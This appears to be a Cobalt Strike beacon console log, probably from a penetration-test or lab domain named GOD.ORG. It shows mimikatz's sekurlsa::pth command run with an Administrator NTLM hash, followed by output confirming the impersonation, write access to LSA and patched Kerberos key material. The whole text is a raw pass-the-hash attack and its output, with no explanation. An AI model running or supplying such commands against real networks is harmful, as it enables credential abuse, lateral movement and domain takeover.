 [10/03 15:53:22] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"Administrator" /domain:"GOD.ORG" /ntlm:8a963371a63944419ec1adf687bb1be5 /run:"%COMSPEC% /c echo 5710904c906 > \\.\pipe\d02e63" command
[10/03 15:53:24] [+] host called home, sent: 313695 bytes
[10/03 15:53:25] Impersonated GOD.ORG\Administrator
[10/03 15:53:25] received output:
user     : Administrator
domain   : GOD.ORG
program  : C:\Windows\system32\cmd.exe /c echo 5710904c906 > \\.\pipe\d02e63
impers.  : no
NTLM     : 8a963371a63944419ec1adf687bb1be5
  |  PID  3476
  |  TID  1008
  |  LSA Process is now R/W
  |  LUID 0 ; 17359695 (00000000:0108e34f)
  \_ msv1_0   - data copy @ 000000000022C5F0 : OK !
  \_ kerberos - data copy @ 000000000196C7B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK